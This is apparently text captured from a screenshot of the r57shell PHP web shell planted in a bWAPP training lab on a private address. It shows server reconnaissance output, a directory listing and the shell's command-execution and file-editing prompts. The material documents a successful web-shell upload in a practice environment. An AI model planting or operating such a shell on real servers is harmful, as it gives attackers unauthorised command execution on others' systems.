 192.168.56.11/bwapp/images/r57.php
! r57shell 1.31
08-10-2021 21:00:58 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,
Free space : 28.52 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html/bwapp/images ( drwxrwxrwx )
Executed command: ls -lia
total 1108
134709 drwxrwxrwx 2 root root 4096 Oct 8 21:00 .
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 ..
134710 -rwxrwxrwx 1 root root 5486 Oct 19 2018 bee_1.png
134711 -rwxrwxrwx 1 root root 123506 Oct 19 2018 bg_1.jpg
134712 -rwxrwxrwx 1 root root 376472 Oct 19 2018 bg_2.jpg
134713 -rwxrwxrwx 1 root root 3188 Oct 19 2018 bg_3.jpg
134714 -rwxrwxrwx 1 root root 1026 Oct 19 2018 blogger.png
134715 -rwxrwxrwx 1 root root 4445 Oct 19 2018 captcha.png
134716 -rwxrwxrwx 1 root root 688 Oct 19 2018 cc.png
134717 -rwxrwxrwx 1 root root 24939 Oct 19 2018 evil_bee.png
134718 -rwxrwxrwx 1 root root 2636 Oct 19 2018 facebook.png
134719 -rwxrwxrwx 1 root root 1150 Oct 19 2018 favicon.ico
134720 -rwxrwxrwx 1 root root 15086 Oct 19 2018 favicon_drupal.ico
134721 -rwxrwxrwx 1 root root 308106 Oct 19 2018 free_tickets.png
134722 -rwxrwxrwx 1 root root 1742 Oct 19 2018 linkedin.png
:: Execute command on server ::
Run command 4
Work directory 4 /var/www/html/bwapp/images Execute
:: Edit files ::
File for edit 4 /var/www/html/bwapp/images Edit file